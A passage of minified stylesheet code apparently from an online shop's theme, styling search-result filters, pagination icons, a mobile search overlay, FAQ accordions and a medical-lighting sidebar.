0.997745L4.17773 3.76424L7.00616 0.997745' stroke='%23F36D45' stroke-width='1.25'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:1rem .5rem;background-position:center}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel::before{right:1.6rem}}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropOption{padding:.5rem 2.2rem!important;font-size:1.2rem;line-height:1.8rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownOptions{border-radius:.3rem;min-width:100%;background-color:#fff;border:1px solid rgba(200,207,217,.5);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownOptions .kuDropOption:hover{background-color:#03317e;color:#fff}.kuSearchResultsPageContainer.kuLEFTFilters .kuResultsHeadingTitleContainer{padding-bottom:0;border-bottom:0;margin:0}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters .kuResultsHeadingTitleContainer{margin:2.5rem 0 .9rem}}.kuSearchResultsPageContainer.kuLEFTFilters .kuResultsHeadingTitleContainer .kuResultsNumber{font-size:1.6rem}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .kuResultsHeadingTitleContainer .kuResultsNumber{font-size:1.4rem}}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .form-fieldset+.form-fieldset{margin-left:2rem}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuDropdown{margin:0}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .pro-top .left-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagsContainer{margin-bottom:3rem;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagsContainer{margin-bottom:1.7rem}}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagsContainer .kuFilterTag{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagsContainer .kuFilterTag+.kuFilterTag{margin-left:2rem}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagsContainer .kuFilterTagValue span{font-size:2rem}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagKey{text-transform:capitalize;margin:0 .5rem 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;font-size:1.5rem;color:#03317e;font-weight:600}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagClearAll,.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagValue{-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;padding:.8rem 1.5rem;margin:0;background-color:#f8f9fa;border:.1rem solid #e0e0e0}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagClearAll:hover,.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagValue:hover{background-color:#f36d45;color:#fff;border-color:#f36d45}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuFilterTagClearAll{margin-left:2rem}.kuSearchResultsPageContainer.kuLEFTFilters .page-content .kuResults .product{margin-top:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination{width:100%;text-align:center;padding-top:0;padding-bottom:.8rem}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination{padding-top:1.4rem;padding-bottom:0}}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .double-arrow{display:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.previous{font-size:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.previous:hover::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10' fill='none'%3E%3Cpath id='Arrow 5' d='M0.54038 4.54038C0.28654 4.79422 0.28654 5.20578 0.54038 5.45962L4.67696 9.59619C4.9308 9.85003 5.34235 9.85003 5.59619 9.59619C5.85003 9.34235 5.85003 8.9308 5.59619 8.67696L1.91924 5L5.59619 1.32304C5.85003 1.0692 5.85003 0.657647 5.59619 0.403806C5.34235 0.149965 4.9308 0.149965 4.67696 0.403806L0.54038 4.54038ZM10 4.35L1 4.35V5.65L10 5.65V4.35Z' fill='%23f36d45'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.previous::after{content:"";display:inline-block;width:1rem;height:1rem;height:1.7rem;background-position:center;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10' fill='none'%3E%3Cpath id='Arrow 5' d='M0.54038 4.54038C0.28654 4.79422 0.28654 5.20578 0.54038 5.45962L4.67696 9.59619C4.9308 9.85003 5.34235 9.85003 5.59619 9.59619C5.85003 9.34235 5.85003 8.9308 5.59619 8.67696L1.91924 5L5.59619 1.32304C5.85003 1.0692 5.85003 0.657647 5.59619 0.403806C5.34235 0.149965 4.9308 0.149965 4.67696 0.403806L0.54038 4.54038ZM10 4.35L1 4.35V5.65L10 5.65V4.35Z' fill='%2303317E'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.next{font-size:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.next:hover::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10' fill='none'%3E%3Cpath d='M9.45962 5.45962C9.71346 5.20578 9.71346 4.79422 9.45962 4.54038L5.32304 0.403806C5.0692 0.149965 4.65765 0.149965 4.40381 0.403806C4.14997 0.657647 4.14997 1.0692 4.40381 1.32304L8.08076 5L4.40381 8.67696C4.14997 8.9308 4.14997 9.34235 4.40381 9.59619C4.65765 9.85003 5.0692 9.85003 5.32304 9.59619L9.45962 5.45962ZM0 5.65H9V4.35H0V5.65Z' fill='%23f36d45'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination .klevuPaginate.next::after{content:"";display:inline-block;width:1rem;height:1rem;height:1.7rem;background-position:center;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10' fill='none'%3E%3Cpath d='M9.45962 5.45962C9.71346 5.20578 9.71346 4.79422 9.45962 4.54038L5.32304 0.403806C5.0692 0.149965 4.65765 0.149965 4.40381 0.403806C4.14997 0.657647 4.14997 1.0692 4.40381 1.32304L8.08076 5L4.40381 8.67696C4.14997 8.9308 4.14997 9.34235 4.40381 9.59619C4.65765 9.85003 5.0692 9.85003 5.32304 9.59619L9.45962 5.45962ZM0 5.65H9V4.35H0V5.65Z' fill='%2303317E'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination a{border:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination a.kuCurrent{text-decoration:underline;text-underline-offset:0.9rem;color:#f36d45}.kuSearchResultsPageContainer.kuLEFTFilters .kuPagination a:hover{color:#f36d45}.category-mobile-fillter .pro-top,.product-mobile-fillter .pro-top{margin-bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1023px){.category-mobile-fillter .pro-top,.product-mobile-fillter .pro-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.category-mobile-fillter .right-col,.product-mobile-fillter .right-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media screen and (max-width:1023px){.category-mobile-fillter .right-col,.product-mobile-fillter .right-col{width:100%;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap}}.category-mobile-fillter .right-col .wrap-mobile-block,.product-mobile-fillter .right-col .wrap-mobile-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:50%}@media screen and (max-width:1023px){.category-mobile-fillter .right-col .wrap-mobile-block,.product-mobile-fillter .right-col .wrap-mobile-block{width:100%;margin:0 0 1.1rem}}.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block{margin-bottom:0}@media screen and (max-width:767px){.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block{display:block}}@media screen and (max-width:1023px){.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset{display:none}}@media screen and (max-width:767px){.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset{width:100%}}.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset{display:block}@media screen and (max-width:1023px){.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset{width:100%;padding:0}}@media screen and (max-width:767px){.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset{z-index:0;position:relative}.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset:focus,.category-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset:hover,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset:focus,.product-mobile-fillter .right-col .wrap-mobile-block+.wrap-mobile-block .form-fieldset+.form-fieldset:hover{z-index:1}}.category-mobile-fillter .right-col .wrap-mobile-block .kuDropdown,.product-mobile-fillter .right-col .wrap-mobile-block .kuDropdown{width:100%;margin:0}.category-mobile-fillter .right-col .wrap-mobile-block .kuDropdown .kuDropdownLabel,.product-mobile-fillter .right-col .wrap-mobile-block .kuDropdown .kuDropdownLabel{width:100%}.category-mobile-fillter .right-col .mobile-filter-box,.product-mobile-fillter .right-col .mobile-filter-box{width:50%;padding:0 .6rem}.category-mobile-fillter .right-col .mobile-filter-box:first-child,.product-mobile-fillter .right-col .mobile-filter-box:first-child{padding-left:0}@media screen and (max-width:1023px){.category-mobile-fillter .right-col .mobile-filter-box:last-child,.product-mobile-fillter .right-col .mobile-filter-box:last-child{padding-right:0}}.category-mobile-fillter .right-col .mobile-filter-box .filter-by,.product-mobile-fillter .right-col .mobile-filter-box .filter-by{padding:1.06rem 1.5rem;border:.1rem solid #e0e0e0;font-size:1.4rem;font-weight:600;border-radius:.4rem;color:#03317e}@media screen and (max-width:1279px){.category-mobile-fillter .right-col .mobile-filter-box .filter-by,.product-mobile-fillter .right-col .mobile-filter-box .filter-by{padding:1.01rem 2.3rem 1rem 2.3rem;text-align:center}}.category-mobile-fillter .right-col .mobile-filter-box .filter-by.active,.product-mobile-fillter .right-col .mobile-filter-box .filter-by.active{background-color:#03317e;color:#fff}.category-mobile-fillter .right-col .form-fieldset,.product-mobile-fillter .right-col .form-fieldset{width:50%;padding:0 .6rem}@media screen and (max-width:1023px){.category-mobile-fillter .right-col .form-fieldset:first-child,.product-mobile-fillter .right-col .form-fieldset:first-child{padding-left:0}}@media screen and (max-width:767px){.category-mobile-fillter .right-col .form-fieldset:first-child,.product-mobile-fillter .right-col .form-fieldset:first-child{padding-right:0}}.category-mobile-fillter .right-col .form-fieldset:last-child,.product-mobile-fillter .right-col .form-fieldset:last-child{padding-right:0}@media screen and (max-width:767px){.category-mobile-fillter .right-col .form-fieldset:last-child,.product-mobile-fillter .right-col .form-fieldset:last-child{padding-left:0}}.mobile-filter-box{display:none}@media screen and (max-width:1279px){.mobile-filter-box{display:block}}.mobile-filter-box.compare{display:block}body .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body .klevuTarget.klevu-fluid>div{width:100%;max-width:34.1rem!important;min-width:34.1rem!important;margin-top:1rem;margin-left:-.8rem}@media screen and (max-width:1439px){body .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body .klevuTarget.klevu-fluid>div{max-width:24.1rem!important;min-width:24.1rem!important;margin-left:-.3rem;margin-top:.6rem}}@media screen and (max-width:1279px){body .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body .klevuTarget.klevu-fluid>div{max-width:30.3rem!important;min-width:30.3rem!important;margin-left:0;margin-top:1rem}}@media screen and (max-width:1023px){body .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body .klevuTarget.klevu-fluid>div{max-width:100%!important;left:0!important;right:0!important;min-width:100%!important;margin-top:1.2rem}}body.sticky-add .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body.sticky-add .klevuTarget.klevu-fluid>div{width:100%;max-width:40.7rem!important;min-width:40.7rem!important;margin-top:1.6rem;margin-left:-7.95rem}@media screen and (max-width:1439px){body.sticky-add .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body.sticky-add .klevuTarget.klevu-fluid>div{max-width:35.9rem!important;margin-top:1.4rem;min-width:35.9rem!important}}@media screen and (max-width:1279px){body.sticky-add .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body.sticky-add .klevuTarget.klevu-fluid>div{max-width:30.3rem!important;min-width:30.3rem!important;margin-left:0;margin-top:1rem}}@media screen and (max-width:1023px){body.sticky-add .klevuTarget.klevu-fluid.kuEmptySearchBox>div,body.sticky-add .klevuTarget.klevu-fluid>div{max-width:100%!important;left:0!important;right:0!important;min-width:100%!important}}body.serach-bar{overflow:hidden}body.serach-bar .body{height:0;overflow:hidden}body.serach-bar .footer{overflow:hidden;height:0}body.serach-bar.sticky-add .header-main-section .logo-block{z-index:0}body.serach-bar.sticky-add .navUser{z-index:-1}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-block{position:fixed;height:100vh;background-color:#fff;top:0;left:0;right:0;z-index:9999;display:none;overflow:hidden}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-block.is-open{display:block;z-index:99}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .form-input{padding:1.16rem 2.3rem}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-add,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-cancel,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-add,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-cancel,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.shipping-estimate-show,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.button--primary,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.swal2-confirm,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-add,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-cancel,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-add,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-cancel,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.shipping-estimate-show{background:#f36d45;border-color:#f36d45;height:4.3rem;width:4.8rem}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-add:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-cancel:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-add:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-cancel:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.shipping-estimate-show:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.button--primary:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.swal2-confirm:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-add:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-cancel:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-add:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-cancel:hover,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.shipping-estimate-show:hover{background-color:transparent}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-add:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-cancel:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-add:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-cancel:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.shipping-estimate-show:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.button--primary:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.swal2-confirm:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-add:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-cancel:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-add:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-cancel:hover svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.shipping-estimate-show:hover svg{fill:#f36d45}body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-add svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.coupon-code-cancel svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-add svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.gift-certificate-cancel svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button--primary.shipping-estimate-show svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.button--primary svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .button.swal2-confirm svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-add svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.coupon-code-cancel svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-add svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.gift-certificate-cancel svg,body.serach-bar.sticky-add .header-main-section .search-block .search-box .wrap-serach-header .swal2-confirm.shipping-estimate-show svg{fill:white}.wrap-serach-block{position:fixed;height:100%;background-color:#fff;top:0;left:0;right:0;z-index:9999;display:none;overflow:hidden}.wrap-serach-block.is-open{display:block}.wrap-serach-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.7rem}.wrap-serach-header .close-icon{width:2rem;height:2rem;text-align:center;margin-left:.8rem;margin-right:1.4rem}.wrap-serach-header .close-icon:hover svg{fill:#03317e}.wrap-serach-header .close-icon svg{width:1rem;height:1rem;fill:#f36d45}.wrap-serach-header .form{width:calc(100% - 2rem)}.wrap-serach-header .form .form-input{padding:1.16rem 2.3rem}@media screen and (max-width:414px){.wrap-serach-header .form .form-input{padding:1.16rem 6.3rem 1.16rem 2.3rem}}.wrap-serach-header .form .button--primary.coupon-code-add,.wrap-serach-header .form .button--primary.coupon-code-cancel,.wrap-serach-header .form .button--primary.gift-certificate-add,.wrap-serach-header .form .button--primary.gift-certificate-cancel,.wrap-serach-header .form .button--primary.shipping-estimate-show,.wrap-serach-header .form .button.button--primary,.wrap-serach-header .form .button.swal2-confirm,.wrap-serach-header .form .swal2-confirm.coupon-code-add,.wrap-serach-header .form .swal2-confirm.coupon-code-cancel,.wrap-serach-header .form .swal2-confirm.gift-certificate-add,.wrap-serach-header .form .swal2-confirm.gift-certificate-cancel,.wrap-serach-header .form .swal2-confirm.shipping-estimate-show{background:#f36d45;border-color:#f36d45;height:4.5rem;width:4.8rem}.wrap-serach-header .form .button--primary.coupon-code-add:hover,.wrap-serach-header .form .button--primary.coupon-code-cancel:hover,.wrap-serach-header .form .button--primary.gift-certificate-add:hover,.wrap-serach-header .form .button--primary.gift-certificate-cancel:hover,.wrap-serach-header .form .button--primary.shipping-estimate-show:hover,.wrap-serach-header .form .button.button--primary:hover,.wrap-serach-header .form .button.swal2-confirm:hover,.wrap-serach-header .form .swal2-confirm.coupon-code-add:hover,.wrap-serach-header .form .swal2-confirm.coupon-code-cancel:hover,.wrap-serach-header .form .swal2-confirm.gift-certificate-add:hover,.wrap-serach-header .form .swal2-confirm.gift-certificate-cancel:hover,.wrap-serach-header .form .swal2-confirm.shipping-estimate-show:hover{background-color:transparent}.wrap-serach-header .form .button--primary.coupon-code-add:hover svg,.wrap-serach-header .form .button--primary.coupon-code-cancel:hover svg,.wrap-serach-header .form .button--primary.gift-certificate-add:hover svg,.wrap-serach-header .form .button--primary.gift-certificate-cancel:hover svg,.wrap-serach-header .form .button--primary.shipping-estimate-show:hover svg,.wrap-serach-header .form .button.button--primary:hover svg,.wrap-serach-header .form .button.swal2-confirm:hover svg,.wrap-serach-header .form .swal2-confirm.coupon-code-add:hover svg,.wrap-serach-header .form .swal2-confirm.coupon-code-cancel:hover svg,.wrap-serach-header .form .swal2-confirm.gift-certificate-add:hover svg,.wrap-serach-header .form .swal2-confirm.gift-certificate-cancel:hover svg,.wrap-serach-header .form .swal2-confirm.shipping-estimate-show:hover svg{fill:#f36d45}.wrap-serach-header .form .button--primary.coupon-code-add svg,.wrap-serach-header .form .button--primary.coupon-code-cancel svg,.wrap-serach-header .form .button--primary.gift-certificate-add svg,.wrap-serach-header .form .button--primary.gift-certificate-cancel svg,.wrap-serach-header .form .button--primary.shipping-estimate-show svg,.wrap-serach-header .form .button.button--primary svg,.wrap-serach-header .form .button.swal2-confirm svg,.wrap-serach-header .form .swal2-confirm.coupon-code-add svg,.wrap-serach-header .form .swal2-confirm.coupon-code-cancel svg,.wrap-serach-header .form .swal2-confirm.gift-certificate-add svg,.wrap-serach-header .form .swal2-confirm.gift-certificate-cancel svg,.wrap-serach-header .form .swal2-confirm.shipping-estimate-show svg{fill:white}.mobile-filter{display:block}@media screen and (min-width:1024px){.mobile-filter{display:none}}@media screen and (max-width:1279px){.mobile-filter .form-fieldset{padding:0}}@media screen and (max-width:1023px){.desktop-search{display:none}}.faq-item{border-bottom:.05rem solid #e0e0e0;border-radius:0;margin:0}.faq-item:last-of-type{border-bottom:0}.faq-heading{font-size:2.4rem;font-weight:600;line-height:3.6rem;text-align:left;color:#03317e;margin-bottom:1.5rem;margin-top:6rem}@media screen and (max-width:1023px){.faq-heading{margin-top:4rem;margin-bottom:0}}.faq-title{font-size:1.4rem;font-weight:700;line-height:1.69rem;text-align:left;color:#03317e;margin-bottom:0;letter-spacing:normal;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;padding:1.6rem 3rem 1.6rem 0;position:relative}.faq-title:hover{color:#f36d45;cursor:pointer}.faq-title:hover::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='9' viewBox='0 0 9 9' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.20605 2.28882e-05V8.91431H3.70605L3.70605 2.28882e-05H5.20605Z' fill='%23f36d45'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.91428 5.20679H0V3.70679H8.91428V5.20679Z' fill='%23f36d45'/%3E%3C/svg%3E")}.faq-title::before{content:"";display:inline-block;position:absolute;right:0;width:1.1rem;height:1.1rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='9' viewBox='0 0 9 9' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.20605 2.28882e-05V8.91431H3.70605L3.70605 2.28882e-05H5.20605Z' fill='%2303317E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.91428 5.20679H0V3.70679H8.91428V5.20679Z' fill='%2303317E'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;background-position:center;top:1.85rem}.faq-title.open:hover{color:#f36d45}.faq-title.open:hover::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='3' viewBox='0 0 9 3' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.91428 2.20679H0V0.706787H8.91428V2.20679Z' fill='%23f36d45'/%3E%3C/svg%3E")}.faq-title.open::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='3' viewBox='0 0 9 3' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.91428 2.20679H0V0.706787H8.91428V2.20679Z' fill='%2303317E'/%3E%3C/svg%3E");margin-top:.3rem;top:1.5rem}.faq-item .faq-title.open+.faq-content{opacity:1;height:100%}.faq-content{opacity:0;height:0}.faq-content *{font-size:1.4rem;font-weight:400;line-height:2.1rem;text-align:left;margin-bottom:0;padding-bottom:1.5rem}[data-content-region=medical-lighting-sidebar]{background-color:#fff;padding:10px;margin-top:20px;border-radius:8px}.content-column h1,.content-column h2,.content-column h3,.content-column h4,.content-column h5,.content-column h6{font-weight:600}.medical-lighting-container{display:grid;grid-template-columns:1fr;gap:20px;position:relative}.medical-lighting-container .content-column{min-width:0}.medical-lighting-container .ml-sidebar-toggle{padding:10px;background:#f36d45;border-radius:8px;cursor:pointer;margin:30px 0 0;color:#fff;font-weight:700}.medical-lighting-container .ml-overlay{position:fixed;inset:0;background:rgba(0,0,0,.25);z-index:998;opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease;pointer-events:none}.medical-lighting-container .ml-overlay.is-active{opacity:1;pointer-events:auto}.medical-lighting-container .ml-sidebar{position:fixed;top:0;right:0;height:100dvh;width:80vw;max-width:560px;-webkit-box-shadow:-8px 0 24px rgba(0,0,0,.15);box-shadow:-8px 0 24px rgba(0,0,0,.15);-webkit-transform:translateX(120%);transform:translateX(120%);-webkit-transition:-webkit-transform .28s ease;transition:-webkit-transform .28s ease;transition:transform .28s ease;transition:transform .28s ease,-webkit-transform .28s ease;z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;overflow:auto;opacity:0;background:#f5f5f5}.medical-lighting-container .ml-sidebar.is-open{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.medical-lighting-container .ml-sidebar .ml-sidebar-close{-ms-flex-item-align:end;align-self:flex-end;background:#1e3a8a;font-size:30px;line-height:1;width:30px;height:30px;color:#fff;border-radius:50%;position:absolute;z-index:1;right:15px;top:15px}@media (min-width:992px){.medical-lighting-container{grid-template-columns:3fr 1fr;-webkit-box-align:start;-ms-flex-align:start;align-items:start}.medical-lighting-container .ml-sidebar-toggle{display:none}.medical-lighting-container .ml-overlay{display:none!important}.medical-lighting-container .ml-sidebar{position:static;height:auto;width:auto;max-width:none;-webkit-transform:none!important;transform:none!important;-webkit-box-shadow:none;box-shadow:none;padding:0;z-index:0;opacity:1;background:0 0}.medical-lighting-container .ml-sidebar .ml-sidebar-close{display:none}}.ml-no-scroll{overflow:hidden;-ms-touch-action:none;touch-action:none}.page_type__page_contact_form .livechat-button.disabled{pointer-events:none;cursor:not-allowed;opacity:.7}.page_type__page_contact_form .livechat-button.disabled::after{content:' ⏳';-webkit-animation:blink 1.2s infinite;animation:blink 1.2s infinite}@-webkit-keyframes blink{50%{opacity:.4}}@keyframes blink{50%{opacity:.4}}.card-block .cart-body 